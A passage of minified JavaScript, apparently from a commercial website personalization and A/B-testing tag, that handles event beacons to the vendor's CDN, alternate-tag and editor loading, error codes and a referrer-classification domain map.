log}addTestProp("Log",Log);var log=new Log;if(window._hipro_tagsvc){log.info("already running");return}if(window.performance&&window.performance.timing&&window.performance.timing.fetchStart){log.debug("time from fetchStart to tagStart:",hcTagStart-window.performance.timing.fetchStart,"ms")}var hcTagServiceStart=Date.now();log.debug("time from tagStart to tagService start:",hcTagServiceStart-hcTagStart,"ms");function isVisibleEx(elem){if(!elem)return false;if(!elem.getClientRects)return false;var isVisible=!!(elem.offsetWidth||elem.offsetHeight||elem.getClientRects().length);return isVisible}function isReallyVisible(el){if(!el)return false;if(el.nodeName==="HTML")return true;if(el.nodeName==="BODY")return true;if(el.nodeName==="FONT")return false;if(el.getComputedStyle){var style=el.getComputedStyle();if(style.opacity==="0")return false}if(!isVisibleEx(el))return false;var p=el.parentElement;if(p)return isReallyVisible(p);return true}function getDimensions(target){var dimensions={lowest:0,farthestRight:0};var elem=target[0];var children=elem.querySelectorAll("*");if(!children||!children.length)return dimensions;for(var i=0;i<children.length;i++){const el=children[i];if(!isReallyVisible(el))continue;const rect=el.getBoundingClientRect();var os={top:rect.top+window.scrollY||0,left:rect.left+window.scrollX||0};var bottom=os.top+rect.height;if(bottom>dimensions.lowest){dimensions.lowest=bottom}var right=os.left+rect.width;if(right>dimensions.farthestRight){dimensions.farthestRight=right}}var windowWidth=$(window).width();if(dimensions.farthestRight>windowWidth-10){dimensions.farthestRight=windowWidth-10}return dimensions}var frameSizingMO=null;function handleFrameSizing(frame,target,oldDimensions){if(typeof MutationObserver!=="undefined"&&frameSizingMO===null&&target.length){frameSizingMO=new MutationObserver(ts.throttleFn(function(){var newDimensions=getDimensions(target);if(!oldDimensions||newDimensions.lowest!==oldDimensions.lowest||newDimensions.farthestRight!==oldDimensions.farthestRight){frame.height(newDimensions.lowest);frame.width(newDimensions.farthestRight)}oldDimensions=newDimensions}));frameSizingMO.observe(target[0],{childList:true,subtree:true,attributes:true})}}function getEditorHost(){return hcPrivateApi("editorHost")||originCdn}function loadJS(target,url,cb){var js=$('<script type="text/javascript" src="'+url+'"></script>');if($.type(cb)==="function"){js.on("load",cb)}return target.find("head").append(js)}function getLocalJSTag(filename){var host=getEditorHost();var url=host+"scripts/"+filename;return'<script type="text/javascript" src="'+url+'"></script>'}function loadLocalJS(target,filename,cb){var host=getEditorHost();return loadJS(target,host+"scripts/"+filename,cb)}function loadCSS(target,url,cb){var existing=target.find('link[href$="'+url+'"]');if(!existing.length){var css=$('<link rel="stylesheet" href="'+url+'" />');if(typeof cb==="function"){css.on("load",cb)}return target.find("head").append(css)}else{if(typeof cb==="function"){cb()}return existing}}addTestProp("loadCSS",loadCSS);function getLocalCSSTag(filename){var host=getEditorHost();var url=host+"scripts/"+filename;return'<link rel="stylesheet" href="'+url+'"/>'}function loadLocalCSS(target,filename,cb){var host=getEditorHost();return loadCSS(target,host+"scripts/"+filename,cb)}addTestProp("loadLocalCSS",loadLocalCSS);function loadOpenSansFont(target,cb){return loadCSS(target,"https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=all",cb)}addTestProp("loadOpenSansFont",loadOpenSansFont);function loadFontAwesome(target,cb){return loadCSS(target,"https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css",cb)}addTestProp("loadFontAwesome",loadFontAwesome);function getDebugFrameContents(){var frame=$("#hc-frame-container");var target;if(!frame.length){frame=$('<iframe id="hc-frame-container" scrolling="no" frameborder="0"></iframe>');frame.css({position:"absolute",left:"5px",top:"5px","z-index":"999999",border:"none"});$("body").append(frame);target=frame.contents();target[0].open();target[0].write("<!DOCTYPE html><html><head></head><body></body></html>");target[0].close();handleFrameSizing(frame,target);loadLocalCSS(target,"hipro-frame.css");loadOpenSansFont(target)}else{target=frame.contents()}return target}addTestProp("getDebugFrameContents",getDebugFrameContents);function getDebugContainer(){var contents=getDebugFrameContents();var debugContainer=contents.find("#hc-box-container");if(!debugContainer.length){debugContainer=$('<div id="hc-box-container"></div>');contents.find("body").append(debugContainer)}return debugContainer}addTestProp("getDebugContainer",getDebugContainer);function showAltTagBox(type){setTimeout(function(){var exitButton=$('<i class="hc-close" title="Exit">&times;</i>');exitButton.on("click",function(){tagStorage.set("_hc_tag_alt","");window.location.reload()});var hideButton=$('<i class="hc-minimize" title="Hide">&minus;</i>');hideButton.on("click",function(){altTagBox.remove()});var actionDiv=$('<div class="hc-toolbar"></div>');actionDiv.append(hideButton);actionDiv.append(exitButton);var altTagBox=$('<div class="hc-box"></div>');altTagBox.append(actionDiv);altTagBox.append("<div>Running Alt Tag: "+type+"</div>");var container=getDebugContainer();container.append(altTagBox)},2e3)}if(window._hc_tag_alt_on){log.info("running alternate tag "+tagVersion);showAltTagBox(tagStorage.get("_hc_tag_alt"))}else{log.debug("running version "+tagVersion);var altTag=tagStorage.get("_hc_tag_alt");if(altTag){var m=altTag.match(/^([a-z0-9]+)(:s3)$/);if(m&&m.length>1){var f=m[1];var h=m.length===3&&m[2]===":s3"?origins3:originCdn;var configData=dynamicConfigData();var id=configData.sid||"";var s=h+f;s+=id?"/"+id:"/hipro-tag.js";log.info("Loading alternate tag @ "+s);window._hc_tag_alt_on=true;$.ajaxSetup({cache:true});$.getScript(s);$.ajaxSetup({cache:false});return}var m=altTag.match(/^(live)$/);if(m&&m.length>1){var h=m.length===2&&m[1]==="live"?originLive:originCdn;var configData=dynamicConfigData();var id=configData.sid||"";var s=h+"tag/";s+=id?id:"";log.info("Loading alternate tag @ "+s);window._hc_tag_alt_on=true;$.ajaxSetup({cache:true});$.getScript(s);$.ajaxSetup({cache:false});return}log.info('Unable to load alternate tag (invalid specification) "'+altTag+'".  No tag will be loaded.');return}}var InPageSupportModule=function(){var _info;var apps=[{key:"h30-p",runDelivery:true},{key:"h30-p2",runDelivery:true},{key:"h30-tp",runDelivery:true},{key:"h30-ed",runDelivery:false},{key:"h30-cm",runDelivery:true}];function getRunningApps(){var runningApps=[];runningApps.add=function(app){var exists=false;$.each(this,function(ix,_app){if(_app.key===app.key){exists=true;return false}});if(!exists){this.push(app)}};$.each(apps,function(ix,app){var paramVal=_info.getQueryParamValue(app.key);if(paramVal){runningApps.add(app)}});$.each(apps,function(ix,app){var cookieVal=tagStorage.getCookie(app.key);if(cookieVal){runningApps.add(app)}});return runningApps}function isRunning(){var runningApps=getRunningApps();return runningApps.length}function shouldRunDelivery(){var runDelivery=false;var runningApps=getRunningApps();$.each(runningApps,function(ix,app){if(app.runDelivery){runDelivery=true;return false}});return runDelivery}return{isRunning:isRunning,shouldRunDelivery:shouldRunDelivery,init:function(info){_info=info;$.getScriptEx=function(url,options){options=$.extend({url:url,dataType:"script",cache:false},options||{});return $.ajax(options)};var editorHost;var editTagAlt=tagStorage.get(constants.KEY_STATIC_ALT);if(!editTagAlt){editorHost=originCdn}else{var m=editTagAlt.match(/^([a-z0-9]+)(:s3)$/);if(m&&m.length===3&&m[2]===":s3"){var f=m[1];editorHost=origins3+f+"/"}}var appHost;var appTagAlt=tagStorage.get(constants.KEY_APP_ALT);if(!appTagAlt){appHost=originApp}else if(appTagAlt==="l"){appHost=lOriginApp}else if(appTagAlt==="d"){appHost=demoOriginApp}if(appHost){addTestProp("appHost",appHost)}if(editorHost){addTestProp("editorHost",editorHost)}if(this.isRunning()){if(editorHost){window.__editorPrivateApi=hcPrivateApi;var editorOrigin=editorHost+"scripts/";log.info("loading editor from ",editorOrigin);$.getScriptEx(editorOrigin+"hipro-editor.js",{cache:true})}else{log.debug("loading editor alternate host unsupported: ",editTagAlt)}}}}}();var watchdog=function(){var THRESHOLD=1e4;var gotSessionData=false;setTimeout(function(){if(!gotSessionData){log.debug("esi timeout reached");sendNonUDOError({rr:"est"})}},THRESHOLD);return{sessionDataRetrieved:function(){gotSessionData=true}}}();function getIdentifier(){return Date.now()+Math.random().toString().slice(2)}function createGuid(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(c){var r=Math.random()*16|0,v=c==="x"?r:r&3|8;return v.toString(16)})}function truncateString(str,length){if(!str){return str}return str.substr(0,length)}function getRandomInt(min,max){return Math.floor(Math.random()*(max-min))+min}function hashCode(obj){try{var str=JSON.stringify(obj);var sorted=str.split("").sort().join("");var hash=0;if(sorted.length===0)return hash;for(var i=0;i<sorted.length;i++){var chr=sorted.charCodeAt(i);hash=(hash<<5)-hash+chr;hash=hash&hash}return hash}catch(ex){return null}}function getException(name,message){return{name:name,message:message,stack:(new Error).stack}}function lookupErrorCode(kind){var code="100";switch(kind){case constants.ACTION_PATH_LOOKUP_ERROR:code="138";break;case constants.ACTION_PATH_MULTIPLE_FOUND_ERROR:code="136";break;case constants.ACTION_PATH_NOT_FOUND_ERROR:code="137";break;case constants.ACTION_RESPONSE_ERROR:code="127";break;case constants.ACTION_DESTINATION_PATH_LOOKUP_ERROR:code="149";break;case constants.ACTION_DESTINATION_PATH_MULTIPLE_FOUND_ERROR:code="150";break;case constants.ACTION_DESTINATION_PATH_NOT_FOUND_ERROR:code="151";break;case constants.ADD_ACTION_ERROR:code="144";break;case constants.ADD_IMG_ACTION_ERROR:code="152";break;case constants.ASYNC_DATA_TIMEOUT_ERROR:code="119";break;case constants.ATTRIBUTES_ACTION_ERROR:code="145";break;case constants.BANNER_ACTION_ERROR:code="168";break;case constants.BEHAVIOR_ERROR:code="160";break;case constants.COMBINATION_ACTION_ERROR:code="163";break;case constants.COPY_ACTION_ERROR:code="146";break;case constants.CUSTOM_FILTER_ERROR:code="130";break;case constants.DELETE_ACTION_ERROR:code="133";break;case constants.DELIVERY_TIMEOUT_ERROR:code="408";break;case constants.DYNAMIC_SLIDER_ACTION_ERROR:code="166";break;case constants.DYNAMIC_SLOT_ACTION_ERROR:code="167";break;case constants.EDIT_TEXT_ACTION_ERROR:code="141";break;case constants.EDIT_IMG_SRC_ACTION_ERROR:code="142";break;case constants.EDIT_BG_IMG_URL_ACTION_ERROR:code="143";break;case constants.EVENT_ERROR:code="162";break;case constants.EXPERIENCE_ERROR:code="115";break;case constants.EXPERIENCE_SCRIPT_ERROR:code="173";break;case constants.FILTER_ERROR:code="140";break;case constants.FLYIN_ACTION_ERROR:code="171";break;case constants.INIT_SCRIPT_ERROR:code="170";break;case constants.INVALID_ACTION_TYPE_ERROR:code="106";break;case constants.INVALID_CHOOSER_TYPE_ERROR:code="135";break;case constants.INVALID_EXPERIENCE_HISTORY_TYPE_ERROR:code="117";break;case constants.INVALID_EXPERIENCE_TYPE_ERROR:code="112";break;case constants.INVALID_FILTER_FUNCTION_RETURN_TYPE_ERROR:code="123";break;case constants.INVALID_FILTER_TYPE_ERROR:code="102";break;case constants.INVALID_FILTER_VALUE_ERROR:code="155";break;case constants.INVALID_HISTORY_ERROR:code="116";break;case constants.INVALID_PERCENTAGE_ERROR:code="139";break;case constants.INVALID_SYNTAX_ERROR:code="103";break;case constants.INVALID_WEIGHT_ERROR:code="125";break;case constants.MAX_EXPERIENCES_EXCEEDED_ERROR:code="129";break;case constants.MAX_RECURSION_EXCEEDED_ERROR:code="121";break;case constants.MAX_REDIRECTS_EXCEEDED_ERROR:code="139";break;case constants.MISMATCHED_PARENS_ERROR:code="101";break;case constants.MISSING_ACTION_FUNCTION_ERROR:code="109";break;case constants.MISSING_ACTION_RESPONSE_ERROR:code="126";break;case constants.MISSING_BEHAVIOR_FUNCTION_ERROR:code="161";break;case constants.MISSING_ENGINE_ID_ERROR:code="120";break;case constants.MISSING_EXPERIENCE_ENGINE_FUNCTION_ERROR:code="113";break;case constants.MISSING_EXPERIENCE_ENGINE_TYPE_ERROR:code="114";break;case constants.MISSING_EXPERIENCE_PARSE_HISTORY_FUNCTION_ERROR:code="118";break;case constants.MISSING_FILTER_FUNCTION_ERROR:code="122";break;case constants.MISSING_PAGE_ERROR:code="153";break;case constants.MISSING_PAGE_EXPRESSION_ERROR:code="154";break;case constants.MISSING_POOL_ERROR:code="124";break;case constants.MISSING_RESPONSE_ERROR:code="108";break;case constants.MISSING_SEGMENT_ERROR:code="110";break;case constants.MISSING_SEGMENT_EXPRESSION_ERROR:code="111";break;case constants.MISSING_TREATMENT_ERROR:code="132";break;case constants.MODAL_ACTION_ERROR:code="159";break;case constants.MOVE_ACTION_ERROR:code="147";break;case constants.NO_TREATMENT_CHOSEN_ERROR:code="104";break;case constants.PAGE_FILTER_ERROR:code="131";break;case constants.REDIRECT_ACTION_ERROR:code="128";break;case constants.REDIRECT_MULTIPLE_ACTION_ERROR:code="156";break;case constants.REDIRECT_MULTIPLE_COMPONENT_ERROR:code="157";break;case constants.REDIRECT_MULTIPLE_TREATMENT_ERROR:code="158";break;case constants.REPLACE_ACTION_ERROR:code="134";break;case constants.SCRIPT_ACTION_ERROR:code="107";break;case constants.SLICK_CONFIG_ERROR:code="172";break;case constants.STATIC_SLIDER_ACTION_ERROR:code="165";break;case constants.STATIC_SLOT_ACTION_ERROR:code="164";break;case constants.STYLES_ACTION_ERROR:code="148";break;case constants.TREATMENT_ACTION_ERROR:code="105";break;case constants.ZERO_TOTAL_WEIGHT_ERROR:code="169";break;default:code="100";break}return code}function shouldSendError(errorRate){return getRandomInt(0,errorRate)===1}var KEY_EDGE="_hc_edg";var _PropertyId;var _PageArrival=Date.now();var hicModule={};var info={getQueryParamValues:function(key){if(key&&this.url&&this.url.params){return this.url.params[key]}return undefined},getQueryParamValue:function(key){var values=this.getQueryParamValues(key);if(values&&values.length){return values[0]}return undefined},url:{},title:"",referrer:{},userAgent:""};var eventRegistry=eventRegistryFactory();function eventRegistryFactory(exposeCallbackGetter){var _callbacks={};function on(name,callback){var id=getIdentifier();if(!_callbacks[name]){_callbacks[name]=[]}_callbacks[name].push({id:id,cb:callback});return id}function one(name,callback){var id=getIdentifier();if(!_callbacks[name]){_callbacks[name]=[]}_callbacks[name].push({id:id,cb:function(data){off(name,id);callback(data)}});return id}function off(name,id){var cbs=_callbacks[name];if(cbs){_callbacks[name]=jQuery.grep(cbs,function(cb){return cb.id!==id})}}function trigger(name,data){var cbs=_callbacks[name];if(cbs){$.each(cbs,function(ix,cb){cb.cb(data)})}}var returnObj={on:on,one:one,off:off,trigger:trigger};if(exposeCallbackGetter){returnObj.getCallback=function(key){return _callbacks[key]}}return returnObj}function _avoidBeacon(){var ua=navigator&&navigator.userAgent;if(!ua)return;if(ua.indexOf("[FBAN")>=0)return true;if(ua.indexOf("Instagram")>=0)return true;if(ua.indexOf("GSA/")>0)return true}var unloadedPixelCalls=0;function callPixel(qp,delay){if(qp){if(navigator&&navigator.sendBeacon&&qp){navigator.sendBeacon(originCdn+"__hic_post"+qp)}}}var altCdn="https://h30-deploy-ak.hiconversion.com/origin/";function callAlternatePixel(qp){if(navigator&&navigator.sendBeacon&&qp){navigator.sendBeacon(altCdn+"__hic_post"+qp)}}function convertToQueryParams(tagEvent){var s="";for(var k in tagEvent){if(k==="_opts"){continue}if(tagEvent.hasOwnProperty(k)&&tagEvent[k]){var v="",kv=tagEvent[k];switch(typeof kv){case"string":case"number":v=kv;break;case"boolean":v=kv?1:0;break;case"object":if($.isArray(kv)&&kv.length>0||!$.isEmptyObject(kv)){v=JSON.stringify(kv)}break;default:break}if(v){s+=(s?"&":"?")+(k+"="+encodeURIComponent(v))}}}return s}function hasError(data){var foundrr=false;if(data){$.each(data,function(ix,val){if($.type(val)==="string"){if(ix==="rr"){foundrr=true;return false}}else if($.isPlainObject(val)&&val.rr!==undefined){foundrr=true;return false}})}return foundrr}function stampPixelData(data){data.pid=_PropertyId;data.t0=Date.now();data.v=tagVersion;var sid=sessionData&&sessionData.getId&&sessionData.getId();if(sid){data.sid=sid}var vid=visitorData&&visitorData.getId&&visitorData.getId();if(vid){data.vid=vid;data.ord=visitorData.incrementAndGetOrdinal();data.psq=visitorData.getPageSequence()}var oVid=tagStorage.getCookie(constants.KEY_OBV_VID);if(oVid){data.ovid=oVid}if(data&&data.e&&data.e==="click"){visitorData.incrementAndGetClicks()}if(log.getDebugMode()){data.dbg=1}if(hasError(data)){var configData=dynamicConfigData();if(configData){if(configData.errorRate){data.rt=configData.errorRate}if(configData.age){data.ag=configData.age}}if(!data.pid){if(configData.sid){data.pid=configData.sid}}}}function isOnlyProperty(object,propName){var ignoreProps=["e","_opts"];var onlyProperty=true;$.each(object,function(k){if($.inArray(k,ignoreProps)===-1&&k!==propName){onlyProperty=false;return false}});return onlyProperty}function separateEventDataProp(events,tagEvent,dataName,propName){if(tagEvent[dataName]&&tagEvent[dataName][propName]){var propVal=tagEvent[dataName][propName];if($.isPlainObject(propVal)&&!$.isEmptyObject(propVal)||$.isArray(propVal)&&propVal.length){if(!(isOnlyProperty(tagEvent,dataName)&&isOnlyProperty(tagEvent[dataName],propName))){var newEvent={e:"-"};newEvent[dataName]={};newEvent[dataName][propName]=hcClone(propVal,true);events.push(newEvent);delete tagEvent[dataName][propName]}}}return events}function partitionTagEvent(tagEvent){var newEvents=[];newEvents.push(tagEvent);newEvents=separateEventDataProp(newEvents,tagEvent,"cart","li");newEvents=separateEventDataProp(newEvents,tagEvent,"transaction","li");return newEvents}function truncateCatsArrays(event){var hadToTruncate=false;if(!event){return hadToTruncate}$.each(event,function(k,v){if(k==="_opts"){return true}if(v&&typeof v==="object"&&!$.isEmptyObject(v)){if($.isArray(v)){if(k==="cats"&&v.length>20){v.splice(20);event.xct=1;hadToTruncate=true}}var truncatedInNested=truncateCatsArrays(v);hadToTruncate=hadToTruncate||truncatedInNested}});return hadToTruncate}addTestProp("truncateCatsArrays",truncateCatsArrays);function fireEvent(tagEvent,delay){try{_runAllCallbacks(tagEvent);var parts=partitionTagEvent(tagEvent);if($.isEmptyObject(parts)){return true}$.each(parts,function(index,event){stampPixelData(event);var hadToTruncate=truncateCatsArrays(event);var qp=convertToQueryParams(event);if(qp.length>constants.QP_MAX_LENGTH){log.debug("qp length "+qp.length+" exceeded "+constants.QP_MAX_LENGTH);qp="?rr=qpx&qpl="+qp.length+"&"+qp.substr(1,constants.QP_MAX_LENGTH);log.debug(qp)}log.debug("event ",qp,event);callPixel(qp,index===parts.length-1?delay:false)})}catch(e){if(tagEvent&&tagEvent.e){log.info("did not process "+tagEvent.e+" event")}log.debug(e.stack)}}function sendNonUDOError(err){if(info.session&&$.type(info.session.sendError)==="boolean"){if(info.session.sendError){fireEvent(err)}}else{var configData=dynamicConfigData();if(configData&&configData.errorRate&&shouldSendError(configData.errorRate)){fireEvent(err)}}}function getQueryParams(queryString){var paramMap={};if(queryString){var queryParams=queryString.substr(1).split("&");$.each(queryParams,function(idx,param){if(param){var kv=param.split("=");var decodedKey=decodeURIComponent(kv[0]);if(!(decodedKey in paramMap)){paramMap[decodedKey]=[]}paramMap[decodedKey].push(kv.length>1?decodeURIComponent(kv[1]):"")}})}return paramMap}function getQueryString(url){var search="";var questionIndex=url.indexOf("?");var fragmentIndex=url.indexOf("#");if(fragmentIndex>-1&&questionIndex>fragmentIndex){return null}if(questionIndex>-1){search=url.substring(questionIndex,fragmentIndex>-1?fragmentIndex:url.length)}return search}function setDeviceInfo(edgeData){if(edgeData&&edgeData.device){var hasIsMobile=edgeData.device.isMobile&&edgeData.device.isMobile.length>0;var hasIsTablet=edgeData.device.isTablet&&edgeData.device.isTablet.length>0;if(!hasIsMobile&&!hasIsTablet){delete edgeData.device;return edgeData}edgeData.device.phone=false;edgeData.device.tablet=false;edgeData.device.desktop=false;var isMobile=edgeData.device.isMobile&&edgeData.device.isMobile.toLowerCase()==="true"?true:false;var isTablet=edgeData.device.isTablet&&edgeData.device.isTablet.toLowerCase()==="true"?true:false;if(isMobile&&!isTablet){edgeData.device.form_factor="phone";edgeData.device.phone=true}else if(isTablet){edgeData.device.form_factor="tablet";edgeData.device.tablet=true}else if(!isMobile){edgeData.device.form_factor="desktop";edgeData.device.desktop=true}}return edgeData}function referrerIsInternal(referrer,url){return referrer&&url&&referrer.domain===url.domain}function getUrlParts(href){var ret={};var aTag=document.createElement("a");aTag.href=href;ret.protocol=aTag.protocol;ret.hostname=aTag.hostname;ret.pathname=aTag.pathname;ret.search=aTag.search;ret.hash=aTag.hash;ret.params=getQueryParams(aTag.params);ret.domain=tagStorage.getDomainName(ret.hostname);return ret}function setForceFlags(info){info.forceVisitor=false;info.forceSession=false;info.forceExperienceData=false;var KEY_QA_FORCE="_hc_force";var QUERY_SEPARATOR="+";var QUERY_SEPARATOR2="~";var force=info.getQueryParamValue(KEY_QA_FORCE);if(force){var lcForce=force.toLowerCase();var separator=QUERY_SEPARATOR;if(lcForce.indexOf(QUERY_SEPARATOR2)>-1){separator=QUERY_SEPARATOR2}lcForce=lcForce.split(separator);if(lcForce[0]==="all"){info.forceVisitor=true;info.forceSession=true;info.forceExperienceData=true;log.debug("forcing new visitor,analytics, and experience sessions due to query param value")}else{$.each(lcForce,function(ix,val){if(val==="vid"){info.forceVisitor=true;log.debug("forcing new visitor due to query param value")}else if(val==="ses"){info.forceSession=true;log.debug("forcing new analytics session due to query param value")}else if(val==="exp"){info.forceExperienceData=true;log.debug("forcing new experience session due to query param value")}})}}}function clearQACookies(){tagStorage.clearCookie(constants.KEY_QA_EXP_TMT);tagStorage.clearCookie(constants.KEY_QA_STAGING);tagStorage.clearCookie(constants.KEY_QA_FLICKER_TYPE);tagStorage.clearCookie(constants.KEY_QA_FLICKER_MODE);tagStorage.clearCookie(constants.KEY_QA_KEY)}function clearWindowQAObject(){delete window[constants.KEY_QA]}function clearQAPersistedData(){clearQACookies();clearWindowQAObject()}function initClientInfo(){var loc=document.location||window.location;info.url.href=loc.href;info.url.origin=loc.origin||loc.protocol+"//"+loc.host;var pathArray=info.url.href.split("/");info.url.protocol=pathArray[0];info.url.host=pathArray[2];info.url.pathname=loc.pathname;info.url.search=loc.search;info.url.hash=loc.hash;info.url.params=getQueryParams(loc.search);setForceFlags(info);if(info.forceExperienceData){clearQAPersistedData()}InPageSupportModule.init(info);info.url.hostname=loc.hostname;info.url.domain=tagStorage.getDomainName(info.url.hostname);info.title=window.document?window.document.title:"";info.referrer.href=window.document?window.document.referrer:"";if(info.referrer.href){$.extend(info.referrer,getUrlParts(info.referrer.href))}info.userAgent=window.navigator&&window.navigator.userAgent;info.session={};info.session.isNew=false;info.session.created=false;info.visitor={};info.cookies=tagStorage.getAllCookies();info.clientHeight=window.document&&window.document.documentElement&&window.document.documentElement.clientHeight;info.clientWidth=window.document&&window.document.documentElement&&window.document.documentElement.clientWidth;info.screenHeight=window.screen&&window.screen.height;info.screenWidth=window.screen&&window.screen.width}var CHANNELS={AFFILIATES:"affiliates",DIRECT:"direct",DISPLAY:"display",EMAIL:"email",ORGANIC_SEARCH:"organic_search",OTHER:"(other)",OTHER_ADVERTISING:"other_advertising",PAID_SEARCH:"paid_search",REFERRAL:"referral",
SOCIAL:"social"};var MEDIUMS={ORGANIC:"organic",REFERRAL:"referral",PAID_SEARCH:"paidsearch"};var NOT_PROVIDED="(not provided)";var NOT_SET="(not set)";var NONE="(none)";var referrerMap=function(){var referrers={};referrers={advertising:{Quantcast:{domains:["quantcast.com","quantserve.com"]},AdRoll:{domains:["adroll.com"]},MoPub:{domains:["mopub.com"]},DoubleClick:{domains:["doubleclick.net"]},ValueClick:{domains:["valueclickmedia.com"]}},unknown:{Google:{domains:["support.google.com","developers.google.com","maps.google.com","accounts.google.com","drive.google.com","sites.google.com","groups.google.com","groups.google.co.uk","news.google.co.uk"]},"Yahoo!":{domains:["finance.yahoo.com","news.yahoo.com","eurosport.yahoo.com","sports.yahoo.com","astrology.yahoo.com","travel.yahoo.com","answers.yahoo.com","screen.yahoo.com","weather.yahoo.com","messenger.yahoo.com","games.yahoo.com","shopping.yahoo.net","movies.yahoo.com","cars.yahoo.com","lifestyle.yahoo.com","omg.yahoo.com","match.yahoo.net"]},Taboola:{domains:["trc.taboola.com","api.taboola.com"]},Outbrain:{domains:["paid.outbrain.com"]}},referral:{Amazon:{parameters:["keywords","field-keywords"],domains:["amazon.com","www.amazon.com"]}},email:{"126 Mail":{domains:["mail.126.com"]},"163 Mail":{domains:["mail.163.com"]},"AOL Mail":{domains:["mail.aol.com"]},Bigpond:{domains:["webmail.bigpond.com","webmail2.bigpond.com"]},"Daum Mail":{domains:["mail2.daum.net"]},Gmail:{domains:["mail.google.com"]},"Naver Mail":{domains:["mail.naver.com"]},"Optus Zoo":{domains:["webmail.optuszoo.com.au"]},"Orange Webmail":{domains:["orange.fr/webmail"]},"Outlook.com":{domains:["mail.live.com"]},"QQ Mail":{domains:["mail.qq.com"]},"Seznam Mail":{domains:["email.seznam.cz"]},"Yahoo! Mail":{domains:["mail.yahoo.net","mail.yahoo.com","mail.yahoo.co.uk","mail.yahoo.co.jp"]}},social:{Facebook:{domains:["facebook.com","fb.me","m.facebook.com","l.facebook.com","lm.facebook.com"]},Qzone:{domains:["qzone.qq.com"]},Habbo:{domains:["habbo.com"]},Twitter:{domains:["twitter.com","t.co"]},Instagram:{domains:["instagram.com"]},Youtube:{domains:["youtube.com","youtu.be"]},Vimeo:{domains:["vimeo.com"]},Renren:{domains:["renren.com"]},"Windows Live Spaces":{domains:["login.live.com"]},LinkedIn:{domains:["linkedin.com","lnkd.in"]},Bebo:{domains:["bebo.com"]},Vkontakte:{domains:["vk.com","vkontakte.ru"]},Tagged:{domains:["login.tagged.com"]},Orkut:{domains:["orkut.com"]},Myspace:{domains:["myspace.com"]},Friendster:{domains:["friendster.com"]},Badoo:{domains:["badoo.com"]},hi5:{domains:["hi5.com"]},Netlog:{domains:["netlog.com"]},Flixster:{domains:["flixster.com"]},MyLife:{domains:["mylife.ru"]},"Paper.li":{domains:["paper.li"]},Classmates:{domains:["classmates.com"]},GitHub:{domains:["github.com"]},"Google+":{domains:["url.google.com","plus.google.com"]},Douban:{domains:["douban.com"]},Odnoklassniki:{domains:["odnoklassniki.ru"]},Viadeo:{domains:["viadeo.com"]},Flickr:{domains:["flickr.com"]},WeeWorld:{domains:["weeworld.com"]},"Last.fm":{domains:["lastfm.ru"]},MyHeritage:{domains:["myheritage.com"]},Xanga:{domains:["xanga.com"]},Mixi:{domains:["mixi.jp"]},Cyworld:{domains:["global.cyworld.com"]},"Gaia Online":{domains:["gaiaonline.com"]},Skyrock:{domains:["skyrock.com"]},BlackPlanet:{domains:["blackplanet.com"]},myYearbook:{domains:["myyearbook.com"]},Fotolog:{domains:["fotolog.com"]},"Friends Reunited":{domains:["friendsreunited.com"]},LiveJournal:{domains:["livejournal.ru"]},StudiVZ:{domains:["studivz.net"]},StackOverflow:{domains:["stackoverflow.com"]},"Sonico.com":{domains:["sonico.com"]},Pinterest:{domains:["pinterest.com"]},Plaxo:{domains:["plaxo.com"]},Geni:{domains:["geni.com"]},Tuenti:{domains:["tuenti.com"]},XING:{domains:["xing.com"]},"Taringa!":{domains:["taringa.net"]},Tumblr:{domains:["tumblr.com"]},"Nasza-klasa.pl":{domains:["nk.pl"]},StumbleUpon:{domains:["stumbleupon.com"]},SourceForge:{domains:["sourceforge.net"]},Hyves:{domains:["hyves.nl"]},WAYN:{domains:["wayn.com"]},Buzznet:{domains:["wayn.com"]},Multiply:{domains:["multiply.com"]},Foursquare:{domains:["foursquare.com"]},"vKruguDruzei.ru":{domains:["vkrugudruzei.ru"]},"Mail.ru":{domains:["my.mail.ru"]},"MoiKrug.ru":{domains:["moikrug.ru"]},Reddit:{domains:["reddit.com"]},"Hacker News":{domains:["news.ycombinator.com"]},"Identi.ca":{domains:["identi.ca"]},Weibo:{domains:["weibo.com","t.cn"]},Delicious:{domains:["delicious.com"]},Pocket:{domains:["getpocket.com"]},Disqus:{domains:["redirect.disqus.com","disq.us","disqus.com"]},Quora:{domains:["quora.com"]}},paidsearch:{"Adsense Parked Domains":{parameters:["q"],domains:["dp.g.doubleclick.net"]},Google:{parameters:["q","query","Keywords"],domains:["www.google.com/aclk","www.google.ac/aclk","www.google.ad/aclk","www.google.com.af/aclk","www.google.com.ag/aclk","www.google.com.ai/aclk","www.google.am/aclk","www.google.it.ao/aclk","www.google.com.ar/aclk","www.google.as/aclk","www.google.at/aclk","www.google.com.au/aclk","www.google.az/aclk","www.google.ba/aclk","www.google.com.bd/aclk","www.google.be/aclk","www.google.bf/aclk","www.google.bg/aclk","www.google.com.bh/aclk","www.google.bi/aclk","www.google.bj/aclk","www.google.com.bn/aclk","www.google.com.bo/aclk","www.google.com.br/aclk","www.google.bs/aclk","www.google.co.bw/aclk","www.google.com.by/aclk","www.google.by/aclk","www.google.com.bz/aclk","www.google.ca/aclk","www.google.com.kh/aclk","www.google.cc/aclk","www.google.cd/aclk","www.google.cf/aclk","www.google.cat/aclk","www.google.cg/aclk","www.google.ch/aclk","www.google.ci/aclk","www.google.co.ck/aclk","www.google.cl/aclk","www.google.cm/aclk","www.google.cn/aclk","www.google.com.co/aclk","www.google.co.cr/aclk","www.google.com.cu/aclk","www.google.cv/aclk","www.google.com.cy/aclk","www.google.cz/aclk","www.google.de/aclk","www.google.dj/aclk","www.google.dk/aclk","www.google.dm/aclk","www.google.com.do/aclk","www.google.dz/aclk","www.google.com.ec/aclk","www.google.ee/aclk","www.google.com.eg/aclk","www.google.es/aclk","www.google.com.et/aclk","www.google.fi/aclk","www.google.com.fj/aclk","www.google.fm/aclk","www.google.fr/aclk","www.google.ga/aclk","www.google.gd/aclk","www.google.ge/aclk","www.google.gf/aclk","www.google.gg/aclk","www.google.com.gh/aclk/aclk","www.google.com.gi/aclk","www.google.gl/aclk","www.google.gm/aclk","www.google.gp/aclk","www.google.gr/aclk","www.google.com.gt/aclk","www.google.gy/aclk","www.google.com.hk/aclk","www.google.hn/aclk","www.google.hr/aclk","www.google.ht/aclk","www.google.hu/aclk","www.google.co.id/aclk","www.google.iq/aclk","www.google.ie/aclk","www.google.co.il/aclk","www.google.im/aclk","w